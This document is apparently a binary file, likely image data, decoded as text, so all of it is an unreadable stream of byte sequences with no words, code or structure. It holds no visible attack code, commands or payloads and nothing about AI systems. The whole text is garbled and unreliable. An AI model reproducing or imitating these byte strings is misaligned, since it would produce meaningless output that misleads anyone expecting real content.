��ӫ7���H�Ø��������=�O t��Ӥ.�=�-�?��?P�Ao�	�x�T�F_�g��h?����9�î>�p��T�a���F
/��d��]���M�a��.�Ġ���_�^����oo��>�e&)@b �|c�{��}�b0ڤ�b��ɂq��o橾����5Z��.�㏤�8�'q�����.�(�\���q抑�e��̯�H����Վ����$T ��Wa�?���� !�N
��a ��ƀ8���1D8��A��?����#HJ��"�!8p 1��10J�	� A4*����9h��!Ƅ"D�!p	��"M:2�Ր��?h)f�	��@�IG��D�@B�y���t☋?`�ȑ�H�q�lY�Æ.4�ѣĜC�0��z������#>&���)"r������C�v��vc܊N�\�,�R@�P�^��!�0�f��s�/۱��/~���#;2o�QA�O��@�/_�P�
+�D��-0��À�Ã���T�l��xH*����K���k��#���K�^�I�� ��������N��/�Ρ��*��ڂP<:2r���F
N�%1P� ��pC�xРK���Jė��n��P.%�΋���{&n�Np���P��� �`�v��6�O���ƛID��M&(�,���.5�n��>��9��$���kI=��h�Uj�QF�8�@ǝL����.�H.
�ۊ3�.F�K�I�~��M#&�!C�.���M��  A��DeU�`�̅Hp�W�jҳ�xbb'�E��i���?<�,h#�XۘԈ�)��L�`"�)�*�:����O<u�P�P�%�>07%�B�]�x��fx�Bm�A�Ά(�4r��碛�!&x�P�%��ۊ���RMt�Y�H���t��b-5)�+�UqULOԒ����>�jҗ�z B��S'�-��6�р�4�еf���h 5~0{�Q>�Y�0Pi]�<P[�,��Zk�"�2�?Pw���[�lY�rH�]� ��/�n=�Iݖ'���^� ��*iOZ :��D�Ԣ\��&�p�k/�.ӭ1�����j1� "R�aʁu'����2���K�	'��F{�<���r�`$C>�%�q�[Vq$g����O����	< V��L���ֱ��5�돷��P�47	�`4~Agp5�A�X@��X�c�s�d�hE��^~��a*:]�T<�1�htI�`����Q�N�>��tB
+�=�ZH��>(�<1`��V4&R��$'y�88��.K�c�0�="�EKT�b�2�mtU1@"�J.d��Q�>`�.M�kX �!Y��.��I�y8Dߤ�ǤXOCI�%�
��YG+ȳ���tl��&����[$�@��ppw���A�&�6oU�����^��� -�J�f��ZV�O�� ��f$�FǮG6� ��A���x-��"T
F��}��g,H�RAIv�j��d*N��qL�71vR�X��<��@V�k�f?�IL&3��cf�\
3�3}"�f�> ��E���)̒�I1��x�c�KJ������m��涖�^�%�]K
LwwѪ���rN�D!R ��r�BWգ�]�.���\�{^UXZN���E� u@˻�ԟ�I��B�կ~p�ژ(K ��V޿0WK�
kt!T��7���u�9i���}6�2�W����eU�5 3�WR�]vpk]=�L����-k��ƙ8qm��U�<Y�����/�AL�)��r ����<��� h[?�&K��ɲ��B��+�B҃�la<ކ�!K�m�Z��x�G��6��_ב�U3�6��.����,�R� �]�Y�(yH�ջ7�X����� FC�Y��<�ʸ�/��ؾ�R�h�Z��6�׽��m�7 "k>`���P%��-a�5���$w�㗹��f��cPO���Hi��*�ԴjvR����F���>�0*Ѷ��-xMbd���87���s��;�)�M�0�< L�Ʈ��qJ��HQٵw�`��d�!%�-*aR��`����%�?�5�+��:eۖ0���aY��IYm��ӯk���L���.e$��dg� S�[d���t�&������D֬��7��@o�)���)	���-u��M��
'6�y������0����F!=p��MJ�� D �EU7��`Y�KY� �W����o�����M��r�(���5u���G7��e�!����)�q9�n�:�E�t�1vL�_\�e
�4�f$5��b�ܱ.���8qԚm����9쥣nL���vH�:Υ\'[�L�2A	�� ����d`��;#֨n3�@�{���2��yֽ�J�'��M�{�,�$oڀ�@�.TW���Yx/�e�$(C��r��=� C�8a�yp��!��9"��zd%K �������=X%j�J���!Q���$���9�{���U��|��n��_���>�����Db����)vٝ.3�械���y�;P��ۼ�);?�á��*�ˡ��,��U0�D�K�UPKH�DH�NXe��p����0�8�?�>1 !� 
 � ,    � �  � �qc���#-
DȰEB�!Jl!� t !ڈHQ��@����'Qv�D��FE�:j�����F6k.¹��ϙ0c*Ҹ�e:A�"I���1Jq4���D�X[@rS�k��|���+H�b[�Y�X��:%"�%2��%r�.��slɱpPE3kҔ����3]�)�tdҼ|�J}�3�֮=6\�emP�굵��]����`.� ��f�
X�`�'#�#4�b�5/��HgN��k�9�g�?`-�-Y�Ŷ�V|k�'ж�7)����F�a�)�0bƍ%�\#=�R�c��p$]��]��v߉%Zi��W\���[�FZW3`g]J�K-���a�vL3Ҩd8�؈�<��L�$�HP��Du�5��6���ݕ��y�}H%X�9�WG�7�K�)$b����<-��";��#(��	����a�E��u���[����Vl�H�������e��	`��1�榉,�	N���&�r�Ɋ��.`s�Y�E������S
:VXV�'W�YWm}�dߋd�Ӂn���6����  ���"���&���n��6��q��g$���h��a���%쇻ZE��62��mr�(;��#�aH ����!q���٭�φ�&��[M���Ne/i�%Z�wU�ua��q���*���msf�3(�.l��ϒʊ�q~��'��ܣ��S����I$o�n��J%x+�t�X��&b:��H��-+M�l-+G1��$F�ׂ��4ϟXk-�O.t� ���d��wm����Z�օAL���.g��:��t&��nz�2�z�q.8�|J*p&����W|�α�=�É	wf�a�V׊J�o�����K6��騠 �;+�g�I*��.z&Jgһ�{�ʳ	h�� �' ���;�{�8�",at$_�M9���ق��9����սTp����@���o���21�	*��#��F��ΏN��XL�����rbQ��f�!�$\���J����!�#���0}������A8� � �Nu�&�{�Ӟ��B��d�
��2�#/:ۧ:w0����3]*,1�9Z����c�D �\]���? ����7�"F��>�����Em'�8 !2"�C�u��U/i��
��w��+S�J8���GA��a�kb��R��`E#����=|fM���eR:I�Hx`�Ҡ�s���!�V
���P�%ԩ�v����T��h	[2R� ԛ�>��H@�D�.��L\�?�$-8��.i�4��5�t�;��W(e2s5��8 x�����أ<�yv��w<�=��_2���D�LS�S�࠷�e&�
AhN3[=�ɂFF/^y�^! G�I������g:O��N�«]�''\��C�����#"i�7��ԉ�$ ��A0�m)P�K�r�BL��`G1��%,h�ʜʲ <d�2%�JGW��|gY��Nxj��f��2
�$&  ����>'
��mLc�Wu�α��h*�9�c�BD���؄(3l	�4��Qg��c*Z
Suz�����W�*햵�f�%1���0q��Dd!���7��hi;K�����^�F��D�h8> �X�d/?��?r.�Bw�[޷��=�v'��N�-=Z��D Pp#Ejͻ ��,$ ��W�ҷ��e;�Dކ.b�<�;����;EOJ���"��u+�U��؍2'0��u2@�Uq���Ԫ h-lGk��Uê` �5K�̪B���I��)2�����3��LK����L�R��pv9!��6٫���!��^Cv0�]��WP 0� k�'1i����g�Y�:����Ys=u?L`;��S�¥?��'n4�+3�YEwb���2�����v�c��w5� -_�˘ �	�t��u/�O�α����M�w+��0��vpݕ}�FmZ�Uy��u2��;�lf�w�%Tmicp�-�Z����0�j��ڽ�հ��ݒsu���}��,�-�i��<njW�y)cL�Xe����P6��?��Ho��q�^[o�]��5��?2��.k�Q�	h�b�`'���
W�)�^c��v��QH9S�dղ�p��]2��Mp�C���MpNp��gf�ZU��/ ���ZjW5_���>5��ntK8��D&�yB�̛Q{�|���AW���c;y����'.�{O ~�7:*�maI���1  Dމ��tKE@�����__�ׁ��c;:�t�u��,���>4]��K�%��;�t�ܪ*h/�����/xT��^�� �vq�u����vf��	� ��l�s�p{fa�TG�%:�R17��v8@7�)ev��C�O��U?���p����{1�{1m�&�^wm`q�y�F� �A�wHga�t�P�C�P�y��N4�
q�rb~m�G�6�}�3��O��G:pM�l�Gt��r(�7�
9(�gV��O�+��m	( �fcE|@w	P����p��'vyT���fG7�� ��`aqgB=��
�G.ea
GpA���{�0�����{�x�^/pW��a��Z�V����Py���:��g��w�~'��fr�{�^xz,@ʥ�B1q{B4K�d��X�2�Њ�8��x�׀W�H�i#�i���y%y� /pVh}�6�C7�D�{
�w\Ece�3�򁙨!�9$:� >�_�O��l1�
5�����`��h�� KxEpu��a��m����y2�
Wǃ�&��������w���{�]��R���
��ȉi@�sWd���h8�4(�$Y�!y���	��	<8i�6bA� mp���x�' WE� H|���'��xitLf	���f�@nb ��vT� Bwp�)(Dg5��ȑ��Z�{ �)�]���T�xm�Z������6�Uvh�7��)��PpP�s{n�3I�#8U��6Ffh4�N��wW)�")�[	��P�o��wH�� 𒠦��wuWg}9	��H��H���w|��jy4D�0~�z`'�k��-��Pvt[߸hp��q��Y��P�ĩ��Fu�U����(�
Շt�G���ZY���w��RY8����� ,�`�`�XR�|'�;i�[�ڟ �:|��Χim�������N�x�� ԇt�Wt;�)J�q8�	�hc��qrz��k>@�Y�5;e'���U�p	xj���	a�!I������|� �4jq`֋�' � nډ��i�j���l�0V0X�3���k/��U:�s\�Ex{�鑗Њ���a�����`�H��ι q��	y��|�����Cj��ȧB�p薁� >㤌���mTR��Y'�]\w�3��e*��:��j�E*��	W�A���i��rڣ�tv�{���*���	�G�lwj�D>D�z�+B bsGFOA�NWa�%�DʢEJ��ٟ�ڭ�h��P"`�#6�g���O�h�?��2؊�J�)j�;��{Y��H:M�g�2C$�0�o�0O����u�'ʢ���2��fZ�q����� dy�h�ڰ�׏�g�ɩ��
�z����vG{{穮�� ��8#��#�N[nT)��Z��Y�d������������x$��5� ^�0˟����y���Y�4����`�1�}P1)��XV����ٯ��4���يr0|j�|�'� � ��|>����o �u��*��
|��NԵ[� �������`Io$�s
���~ڥ(J�[I��ڊi�f���	�zkf?����D����g*�}���5O�jh���� b���cUZXv��W떲̆���{�9��;��)�ש�) �J�Ǽ���X�1K��ꊐ�	>�(G��i@@%�)��r$^�a�����0[�E블���땧� ���v(l�:+ �z���6(���3H�GV��He��c�6�cD9�f��pAW�(�,
�3[�5�&I}��|: )�s� n������u�-��FGxxH] �� �����o<����N#����Cם����J�)�"� �)�+  k� ����"P��(z��{�Ez�:	tl��ܘ	������~�C�z$b5V��B���q�)��i�G�6��өi�7i�� �����	e;���鄋�
��fA��J�A��(�Ykhިf\;e�:�Wɭ2<�s۟��u" ͙�6����Xy�
û��E����ǰ����N*�
1����@;A��Y��sn(�����Nܭ�Z�������h�q����-m�x 	�����8���xXV�tAԺ�g�6h9����Gt��U�f�o��l����:�_Z�Z�7�pI�Ί|�"0|u�u����Et����Cl�(D sJ#����J\ŗ���>�{ y�[�ȩ�18���wj~��4�40��sy]���,՘:�itz�]�W:����f��~����CTv�Vgx�+����s8�?�u�
�G�Ƌ�* 4 `�@���t�=����G��I��ւ���Q��_���`�2���@*�]a��̑Q͢�@̑��^��Ȩ-�z���|��uQM��Ю��̨�N�Wcll �2���>�$I=�
�{G��f�a��h`��^���m�����V� `�0 �0 J�xv��Wt���4���X�~xS��s��	���H��F�W:�x�a�u����'�4��<ϗ���Y�����yH����&P�&���b/|}�M�F[�s(���۪[O)��l-a5�o�
v�f����h��T��㬊���^Y�;��ݖZ�mn����/pj�a�l�Z�=)�ͪyn6g�4z]D	Sd��5D�g	��u�&�Nx�^��	>���p{���m��� &���.�6�t�kۤ��E'�_7�@���cs�PQ��n�OidW
H��HD�(-p��}T��EW���gx�y�Tl�L��O�������o@���Ӕܕ�g��|x%��@�=��
]��ā�8CNp�Aq�P�u���b�ex_�y��wٓm=��>�<�|�� &����>=�����8�J���J|�=e�����P,-����q|E�UDJSK��o���6����T�y���L�G~��+����� ����"�����/�>����i��b��H��@;��lB1�pd���DN{R�&aݵhn�X��n���
���;����eLn��.�J�u����=�l_��fydP��6��b�����4�/:Md��Y�����l���}}Ц�AJ�ϖ��-}��e@`���_ 7������x�,�u��p�a��Ҷ��N��7���0=R7
��HBufKր��u���G�H7��_�T���9� zT01 A�*���o8�B%ե7�.��X՟�%�zC��*N��:t��KKpR���*�Pt�h@$�"M�5Z��O�e�4�O����%J*SJ٩ʒ�R|��+�7�$vZ)�!�V`��0z�E`B�  R1��ub���S��8�WT�Ѧ�$��*K�a���*S(�7��4��1�)jf�����ʶ�Qۜ9*�2�d�Z���ƒ)�vB�V�*�����&z�Ћ�`B		@��@mİ�3��'�{�$��P�ʾn��2���*�+P@�ɴ�DId�U\%�h��)���ɿAdZ�*�^@)��:q��7$
D�6��0� X� ��6�n��3��Z):�NN��ƒ�-T�ۊ%�T��W\�$4�`3͇|�!DL$�E���pSj�T��J��Vܰ� +{�A&�
%�*���C�` ͸VPaFh�!�J��� �.X!�� �D�H�(>�&j����08d�?*d%P�2:�j$��4�	?Y�3��B�LB=d*�Z
��7^��G9��Pe3L��+����F���Q� ��V��<�Ce%�T�OK�$l&�I ��\Ň#|� U:�TDX��A�*�mJ��BӦTT)�7&[���O�L�e @S�OH@�dt@��r�![�� 9�  �²�0H��R����8�����nX�}Y �KC`]d�>�p�(Y��׶(kRx�^C�d͕�u�ؖ�c2T?��O]H�5��a�z���� �T� � <��la��oCaۭ��>���q�SŲ�����E|�Ce�?��ۨ�T�f�Ԗ|M[ט!|�/���ᄺa���B��`�O�#�u�U:q��3�x��ch�tTY�a��hz�d���>�L L �P�����O�f��V[?� 9<�х	�A��6�9h�;�KV 2�|j3�2榫X0v�a�ML���Ox��K@�&� �6+	<-}�)al� !���6S�Д��f��0ߢ��� |)֑@���T� ��!4��j�o�Z Ԥ6�iLYs��8�\)� N�M��Ӹ!�C�67���
R+�"��>o��BR���>6D  �Oj��t� �I@�@���
P��ID_2��E��%T��,4-�<`�ϟ�T� �KJl��04b>�A�� �A|�{QJH���j�L���ʙ|,MBCe~,d��$�R#��Rk9� 4 �X���!F=(H�&$��Y�\]�hF�IeJ3���B-Q�ajD��4E 3.�&���I�5`*a���e�[+@>�Y�!�� !�HR2w�����"#r�]R�.�'�3!R{��B*����jܚ�"ۙOA��^��-�AVt�D��U��j���m�����������<�>h	�)������AA���4¦1��:P��L"�Y`���4	Fpib�+��Qh��)Y�(EQӥD� D�eC��X��\Eo95�=26����ړ&�Q��h�$0�`�c8�>��JV���Ȅ+�p d��x9�	`�����X�4�ך.MP�M-�	�0�`�x��%�0/P����A�i��l��tFLm~MzQ\� �@tk��� *B(�@X�UAv:`��@��!.cs�Ff7y��W _[5׾�i��!f��CRݜ.�Rډ��5��A�xQ��������X`�(�w�� 	|�`� ���
p��ʨ���k�ũ�I��nqh��%%[�(�F�0(A9����.H���Z�3�A辀���D+��9nz��:`-��O~ �4���J`� �^: ����BB�\+ƍ��{-��Z���*)��p]#�=w@�*�" ��~i�
�sțc\ƪ�˱����D��,vȩ�k!��
=�pD�ac8�@�P�������[�#1������=��ʷ�`�$]�"�We	�,���k����0����E���%,-��82�� !B�`mr�On@j����:aA�q�m�Y ?@л��c�,}'�2K�V G��/�&L�5HJ�"�<ɜ�n�ȹ$�tu�O4�$���I����_wv���@�$���M���9����1��˞������{Q�?��$�=g$��O�Qǂ7mAK56�+Ou�������"6��0Ir���vL��eO��Ծ��=igA��>��b_�A�g�o1l��k�V|�O�ˮ� �r���(a"Bp�B�&b������~Wٶ�'�����8���;�+0��� ���'p�	�?�p7�]��.q�0HC�>틺j�ñѪ�Dh+a�+�h��*D`h7@Ch(��0k�� �"03AI,�S��{��8��:��k?�N��� � � ��=�{ ��(Á�C0�$Ma����^K*�i���<	�93�x�{M�1�v6��5�$c���'l�� o����5�0 ����s�9����AB$D��!�?��iB0S(�9�k���;>ʹ��70s+�*QJ� �>,�*: ���<�CA���Եh9�$Z<A5�
 =?D���LR9(Db,FP7�À���U���)VdC��˳-3;�E*6*
PX8K:�	.q��P�Y3U��N
;�C�Ft�w��q��$�Y?���?���[�bH
0���w�036��"1��D��B+2��r &�0Gȫ��0�|��� ;�!ND������GY���5k�ð[�L����#ȁ� �+1�Dc����;-l]s�a�*�� *�Gt샇k�D�p�G,�F0�F�G.4:�����+���)�����^�G@����B��9�S��<6�+K��5�Hn�F��JC@GC �DPD�����9M���Ș�0�,��t�� �,M��������_4=��E��6oH��	 &諍�\�(e���0q�5��)jK��x��xTN&|�oԄ.��=��1@:HN���4M�� P��
@�$O��ǩ� Ҝ��6%��~;�H�9��F����»��U�<6N���,:�\Ά�HD ͚� �3���T�� �nk�,Mt�5 ��dΚC� |���&�O��I`�$�ȁ�O�Q��Q�����&,�-L)�\��T�Il��d�MϩB���%����$���5��ӄ�@e@C�+�D IQ�r��T��pѯ��?tӀ���S;F��M8�-L�Ѿ�j�&|J4�L��BE��D���"S������`�1�����tK�j�o'���K��d�6��� _�8����S��X�Q
��2e��d-"�:��C�TR�t:2��>�ҧ�LE���?�;1h�a�P���8�P5S�j�Q�V�dS7���������;�S��21P�
l=6lEJ�Dn4���V�4S��+�4����G��P�w��cEéz.1�9�935S��B�2E��HsQ������D:]W����4�4��r�t@N�5m�p�o�m�C"����?�$VK�"�єPEQ�Ͱ�ڀа� ��Z;UU�렁��ϑ����SW;�ϕ�̍E��7>�0n�V�,��֜�Y9��M�=(ScXjEڋ�Y~�L3���V�O��V��j	D_DW��B�K'���_EJ�K ��G�2��W��̤X�5OՐR��A�HB��4O4T����Z:� ��=\�U��-����Oo�8�9�#�с4�h R�i]Oa#P�]ְ��T��L�Z�5��9��Yb�K,���N��R��5�޺��%������ �U߹��Q�^���!9*�K��[��($��tAVlI���L5�Օڍ��.i����0�� � � 1�=���}ŋ�,���ںEi��܀���ظ"W�����[�ԁ	�haq�Pl�u�D�O.}�Qm!��߀M�̤����A���d�������40��L\e�a��ᨵc����  =��6�ɋx`�LaԀ� ŗ,Na�5�H��X�5S�U��d�5�-F&�(���N:�_����%���c�� 9��9��s�c!FbZ�?8 -��� �j!&���J4Q.�����v�+9�E��5��+F2& �4F�֥������N1�2r�c1 ��2hU!�$����؁E�d��Q��	G��
�k(��T�EWΰ5v��^��KO���=5�����.fZ���~�rN!�N�k�M�d4l9����TI�ܳ� H�YO�lJ����K��_�9��fcma2�f���؉�e��f6���o����2���H0�n�S�Y�B׋���O>H�������T]̑���c�e]j@x5hť�P野U �=�fUn�0%��X8]��]�� 1�-"��݂=q3�6�O���c�\i��f�����Mdb��f�H�+޳ s��~jo� h_��띈&�#�;�5 �������0���hI�l�܀�[0�K�v��d*�Q,��4��N�2ؒA��\�eP�,S��T�S�5i��0N�ƻ��A�k��o �M2Lc���n��E����05STn"�t����lP���Hi��Xu�2�h=�.a�k�L�E��n�e�6p�KY��D�A��� �ƻ l�-q�����@����^�n���3���%Z�&�(��e΅��D�����_�+��ȭ�4BF��������N��#��po��T�� � ��IP�(K�!��S �sY�d	�_���W�v��� �Nߦma�s(�˽S�FX�� O��f�;W��aN�.`s��<�>������A��#���o&o B��fo���~r��]o^]�Ļ�4B_�4�Q�UD�+ �R�4W��ť9s��J�=_0���i��:��Փ)��OJ�DV�r���m7gI�����i�^�L_�i�t���H����jq�9;����Fp(���=�bB��$h��e�3s�Hj^ǁp'/�w,�^k�^�.����%��2�Q<�K
 랧 �O�ܭwH��UOn�\�Kh �=���C�PRwE�(S��	&�o�<(V	ɍ6�@zT&_~�c���?�DY��y2�y��y�K��cxH�h��j�w�z�(c��B�'�K�Hl��x8� �5 ��	�ǁ-�o1��qvm6���V�3�؅�S� ��i>�u�Mv%sB3��^������: f��|=?���x �O�cD���a�E9�g��A���7 �[����{W�hen���V�g\E�އ�f�S�G�h�k�Gs]ϽH0"`�p�2��;��1Dp� Ѐ�F|�0`@��&4 �bC�~��P��$>�`1�J�|L�Аe��p��1ĄaA��9Ő�)�#C9�SB��.>|8��֬Z)��u�W1$`1a�kn�V �1v$4��G�c�ƨa�bF0> c��))�@d���,*���@�j�Q��� ?6�(!��P�,p@<���1�r�:;kJbw���a�v���v�[D�@A2�3<�[���{����&,�����	3|H�{�f��A8�,�Az���a#i9���q8|@�^�y�Um,ȃn��fo1x�B�C�����K3��|QEl�;�с	5PÄ��ҎM��Y�Mb��795�S95��[$��8���!c�Ɇ�Z���c�p�Rf���U�]�9$�+��PvS��W��g�`�4`D��r�yt��NOѱ�c�d�C
2v�VWֆJ]m	!:�0A�%|HRAS��d-�灪t:��-��HR����j^K04���@\s���j�Mt�dA��PKZz��zc�5�nX���l��eVi[kE���R-y0]�њK���@R
���d2���?�+]b,�p�\$H�Y.,���Z�|�v��v.J���������]�Z^�����H�x϶d�����i
�5�]��Ϊ7��N��d$\�@׾E$	�B=��z�]Y�(!�|��`�7;h�o,���s1�jW�,����T�in��E�B�lJ����]�I��\�ez�q��Y�9�XCD,�����☻���ncI���>.Y��J']�1���Y�eG����5\�"KT�ebd�R�zL\ˤhnq@B2�%�,�#��Y�A�5���v���X)B6��ٟ������)����jE��T�ӑ��B"��� }��B�pYfa�3�����lWEp���f,:0��(�	�+���yw@��+W!�LI��f�(Nx��Y��iE��� ����t\%$U���D��2��:�^K���Mdh'b]u�H8:}�_�j���z�2����)�D� 3X�h�[$�	�7��D�F��Chƛ.�@U���&���$�C��347Rg/�#n��蠇����&��P$�uhi�x|�D���A��fZp��lo-D ������0E]�aD�XF��dP��&� #��"
�Ҡ3:ޙ�}>����r�M�_~�dP�R��T<0@hD�a5��>?`25n|Ӥ�����j���UE�0��A\�g������D1�A2<���x����C�z��!D�Oh��l	��%Cf�:F������d`���E{�@jr��t�3M)A	`�$�85Q���A�Ɇ��,�c'X�?]����\	{(2���`9F�Bf?-��G 2��r@��<�DՑ�#&o� �=� kB��� �ـi����D%8p��re���>@��`�ܩ�w�]Y�s���)�!$2:��A��ѩ2�Z�4@8��_Ѿh�� �Q�� ~�%��#:�~4����;��R�&�����T8h��HKڽ��&tl�NW��Rׁ�)s�BU�ע�$��Y�H �I9�R�� �?ـhx���<7�g}0�V��ӉD�5Ǒ�+�:������Êa-��@�K�XDa.@U�T/#���J�,��_~�H8�	j��t�(�9�Q$<����F4ځIj��Ĩ3=C��%���)\T�����]�g��tA7�(�8�QJ��f�*Y� φLj}@�`fk]�"����D��Z�;˨΅��K_P�{� ��H�T=o�{��IJ�Mm�86���t�1,��Q�����?����IT3C����*`�N ��+�
c7�3�/f6Fu�=w0O�0��' ٭� !� 
 � ,    � �  � ���`�*\��`A� �4��ň3"�H��FEAj��d#��N�\	jQ˗,U�	�ƌt(br�!D2�3�ѣ�"]���Ҡ>/B�
	'��X�fISɯ(e�\)��H�[s�����,����Ӥ>"�eʷo�	3⺍�S���do��l٘�gzE��N���;��^�?�-�o^�i�D4�8��Ɠ?�rL�e�vM˺�j΢�
�K�s�ѦÝ���k�`eϜm�%�ْwg���C����GN�)a���bW�}U��Xɿ�,�خ+�ʙ|���\V��G]{b��K�Y�}�}E�vkY4���z]H_u���`}���@���'�$B��vug�wL�׍���s�9�#m��b�b���g�-�'aM
�Y\9bh��Z��*"�%��-idc��əhz��B6�W����_U25��L�b�j�f�b�i� |��d�`^�"�[�9�uF ��}9�+���
��f�i��f蠄��@����墌nt��p��^��v�#I!Z�駛��)���zꩥ�*�f�:�tgQk���!W��:���Z�m��,�h@(ޖ�*����L����w��G����D�|�n�����︾{,��{����}�4;�ZR�WS�R����ۯ%�p�q� á�!�,�&Bn��b��0��+�_��R�11���Jd������Mr����&� �r�/Ǭ���1̨U�Z�s�]b:t�`�6�"+-��O����e�}���n��*Mx�Q�R��]�:��c�͈��m���.@*�'�*.ۆ��/�r���ͭ^�w_{{u�_މ*��N�霐~��~��jC�Ѵ�7����q=Ti��-:�ě�:�$޴�˟���30{�o��� f��g�'ED��r���Fo|��O=�ҏ��� (����O�>��~;�;��x��wM�h�K`���r%n	�_�ܗ2���c��v�M!�j^���ӹ�u�r��Fw�N���.D��HA� �K����O}��_��f�"����Jh���r*D�c8��.u�SY�N�x��s�/��+.�t���rwψRL��GE��V��fhA
*΋� ��C2�q����
�HD�Ԇ]p#�" ߙp�)�"��Db�l`|` �������T$*:��)��D�Mw��"eR=_����������������Jb�򙽬��:XD��/�G����7��/���#0�	MV*�u�[  )���q�4�*�XNW�q���$w'�B���2�c4�IPO��¬g"W��FP�Tf�T��y����+cY��`S�n�fbriL�r��JW�Pz��}�R�:�N��s�d�2�J�fԎA��q�FZ�r����.�Ô�ԠP}�3�C�����iM���"X,Mi'7�Q�e󬞩X���V��N��\[:U,�o��̫M���w¡���)X�:�i�1��0�bw�˵��(}�\'օ���X��c��2s�=�d	�{q��@�$[�T�-U�p��&<1[���֮��+)ozUw���E�h�[XX�̣�ac��X������tk;ݕZ���iV;�Y�����%�=9�զ���S�7���R��s��N���δ���l�*�7�v$+y���ƒ�(����^�:���$_��Y�v����d��Pw�&*�^�B��q���P���������[��W�npx52�����jbs��^�>�@2u�_98y��C���*���抷�a��8��40sM*P�x�+nq�'��8|q�ƾl��|fG���k��>mu� �\g$:Ɉfr�W9_0Ƙ�[�썝��?���t�a���^��C�,���R���oȭng|a�q×~oA����xğ����\_�y��v��aF�w�ͪ�%=�_�Z����C��-Z��v��Ӭ�c�W��m��'M�X/�����7���:ŵ���-]c���{կ��@���w��a;b�ٛ�}+���a+����qfe��d�;��t|^k@R�t��KXKw�(��5U;�oq[��Zn8��pYG���1�K��/8��>��}�F��nVo�sm?�i���k{!��\8�SNt�C��m��_�,ڙ��g?7�g�-�KR̮=񻵾��}���
��W���Nx���iI�������M^w�ӻ�F�k�І��\�w��Ѯb���W}����7��́�x��Q�_��Lwu�3~j�w���:�3�x��^��u1�3��۸�i�|�7����*�)I���)���_=�3� �^������<���������p��u�:u� |)s��n����y��9�x�:6u�j�"4r�{�z��zzwq���r8&~�WY�$���
`�s��Vԗ���k�x�Wl��z�'���yA�y܆��GD�dp��n!�u$WG9��1�jx7J�7 &�}~�w�2�Sx~hBm�(3��b��f]�u2E�P���l�f�'�?8x3(m��kX9�x_u���jy^�=� � ;�e%H~��P��A؁����\q�c�g�u�����h���0P�,�YֈJ��
�y2�Mp���m�m�%�s��"��g���8J�~����cQ���#z�w�@?�`=��(�0u� � �H���Y��tK���T*�`�Q��	�KX�5�ȉztY4&�D������|���v�d�m��gE�DO�V��ou�u��_Ќ��똏
�h�(9��i�H,�"5�X�ȃ�x��h��}�h�ق��Y�L��︋>#dS���sN9U��b!	��X�N@`(�� �� �H|4�Lsֈ1��uՄS6j�q�'G�3��I-y�Z�%�4���}?yqYV��v��Ēԓ4|ҁզ^�-=�JQ��nI�[A��Y�t\����CG�24�Mg��)9��S�)�p�q��^��y��z(�HQ�h�o)���6�b�?�4�Է6kɒ�i������8y �Y�H&?�aVd����|4��i%���!�6�i��9���N�8C��0�0��LГ�C�x�{��cY6�
 wz����1�I���\�?s��˹��zQd4im9�ft�}��3c#d�!7*n萄)��3��$�4D(	�z�I��9���a��S��I�IC~y�'�� 4���%��?4��YU�$���yȜ9�� ����9�:;:7)R�>c���)�@��PC\$P�
Z0`;����F�wU��I�B�-���Ձ#�'�\�6	���nOͣ �٘'�������9�+i�%z�7�Z����.�2,���3=�c���h
��	��Ƞ���)�N�J*��t��$\�&ҧ��B�@0�L�s�F
��	�O��Y)(�:�|2
0��-]B&s��v�r(~.2���<C*J�*���y�y�zH���y��P��J�)��3�ZM�D�k�����*��z��r��Z������;9 @p��)��)(����j�Y�-EBu>1R�J�Z�S��=�S�x�:��d� �	�D�`���ҚW����#;�ɭ��;�Й$q��Z��ѫ	�2Ī 	ʦJ��.p��ӑ)���P�,�4��0#��"�T��M�){�-;��
?V�(4;�ʩ�8�P����)�C�˱C�<��6ß#r��D#��:��
�W{,0"��9�����
v����b0�h��0;��c,n(h�9���t� RK�z���몪�ۦ�y��ۨ��Ί���!Й��E���d�#&ij�ї$@���<���+��K��K�Y[��Z4�=���뜧�)9٘�	�)˸���B��ӫ�$h�,��;�9���.b�{˰�۷�z����_غ���ҫ���дoZ����;��۽��E�+�����ҁ�3(���{���+(�{��9���꼓7�ϫ�,������|������Z;����s��u[�D����� ���g�Ml�_8��:�V5�������+������[�R+!Ǫk6�)���kĻ˲���;���Zy�w#Py�����  1���,�:��3�ܸP��db����<�A�V:��l�Ó��`�ɞ��;��KL�M�u������@�A L
�@�p�^,�5��;��
¾�#/AA<�\��|��|��xǔW�x�}�� ����P�l�>��<ʝƻ\&q������0sk��L���������Ĩ������<��Lڬ���߬�nL��\�».)�����\������Ȍ����\yM�������͘,ќ<Лѿ\-fQ1��&=���,���ۜ�j����'� ����]���E\��l���H%���1��g��"���[�6]ϭ:��Ҽy�=�_��E}˚�(���O=�F�M�ͤK�[�8��<���lp!�z�j��^�.f	S��-��m��̿N�}\Ϗ=R,v����#M�b���|�dm5���������Kå��p����k��ˢ���\=�^���\�F�ҩ��6c!h����ҫ}�����,�R\�q����Z[����>��r<Ј��ܥ�?�A��mڽ��ۙ����L�CP��+������ߖ���L̺�ݿ����#5A�1���m�������h�w\�R|Ք���߷�5(����A0u��#^���.���M����}�{<9ׯ�1����[ҙ�� ��F�7�=��	�5+�F��-�;���]�@`�#P9��^��]׮,��<����P>�S~�#�c` =���1��?`�w���1ޜ�k�������A���_��kN�&>M�s.�-�y��t��4}��,�O�ǅ.�q~�d�ךL�u\�z���rK���g���P^�.��������+�,*��>V��Չ��{m���^����qq���}븞�����N�Ϋ���nV�'쵍����Q���붾����LK3��پ����ݞ�Y�<�W���Ք����܇Mɬ�����p�.B���������n��+�sm����M��}���ɼ����- �>mP�ܾ���~��
�������Ѷ��Y����(/������<0mk�!���O�4������p����(��!����'���N�����l�o�3���k�A�n���=3��s@�Y�KO��]�E~�e��ٽ�1�� e 5�O��4����c�t��S-�;��,�����}҈��N�������%��q��?�q��)\���ʨ�[=u��tn�1�J����Q��@�����b����깠���Ij��M�-������-��_�/��j�����������?�����;o����Nb02�ÐM:Rh��D?<����ÈN�(��b(���$1R`#��4�@$�5f|xP�C�7�p�PS̘Dǐh���96 �Q�*�
Y+��jHR@i��� ɐA�HÃ��[�O�?,�E�1/߇`�	1��I�.S�0	ӀL�Em����oފz���@�hR"D�ph��@��j����!Lh��j�x�Ec�Y���X� O�?jƠY����7=j�I�.an��a�c�	��c�+r�P"DR�k��@�ć�0?|�QªlLȠ�Lં9`0"�X����D+O���[���z�ȡ��l0�r��:�KLxP)��� �B��9�,��6pa���� �d��9�`��
@(�*6 �A��2�\$'�r:�(
